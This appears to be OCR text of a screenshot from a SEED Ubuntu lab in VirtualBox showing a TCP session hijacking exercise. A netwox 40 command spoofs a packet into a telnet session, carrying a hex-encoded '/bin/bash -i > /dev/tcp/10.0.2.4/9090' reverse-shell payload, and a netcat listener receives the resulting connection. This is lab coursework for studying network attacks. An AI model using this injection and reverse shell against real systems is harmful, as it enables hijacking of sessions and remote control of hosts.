 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Ubuntu Desktop
Terminal
|_____________________0xD42BB617=3559634455____________________
_|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window
|
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x00F5=245__________
_|
| checksum | urgptr
|
|_________0x72AF=29359__________|___________0x0000=0___________
_|
0a 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e 20 # ./bin/bas
h -i >
2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 2e # /dev/tcp/
10.0.2.
34 2f 39 30 39 30 20 30 3c 26 31 20 32 3e 26 31 # 4/9090 0<
&1 2>&1
0a # .
[05/05/2018 00:27] seed@ubuntu:~$ sudo netwox 40 -l "10.0.2.5"
-m "10.0.2.6" -o 33074 -p 23 -q 1293013862 -r 3559634455 --tcp-
ack --tcp-window 245 --tcp-data '0a2f62696e2f62617368202d69203e
202f6465762f7463702f31302e302e322e342f3930393020303c263120323e2
6310a'
Terminal
exit
[05/05/2018 00:22] seed@ubuntu:~$ nc -l 9090 -v
Connection from 10.0.2.6 port 9090 [tcp/*] accepted
[05/05/2018 00:27] seed@ubuntu:~$ ifconfig
ifconfig
eth15 Link encap:Ethernet HWaddr 08:00:27:cb:87:91
inet addr:10.0.2.6 Bcast:10.0.2.255 Mask:255.255.25
5.0
inet6 addr: fe80::a00:27ff:fecb:8791/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2394 errors:0 dropped:0 overruns:0 frame:0
TX packets:2307 errors:0 dropped:0 overruns:0 carrier
:0
collisions:0 txqueuelen:1000
RX bytes:264531 (264.5 KB) TX bytes:193445 (193.4 KB
)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:253 errors:0 dropped:0 overruns:0 frame:0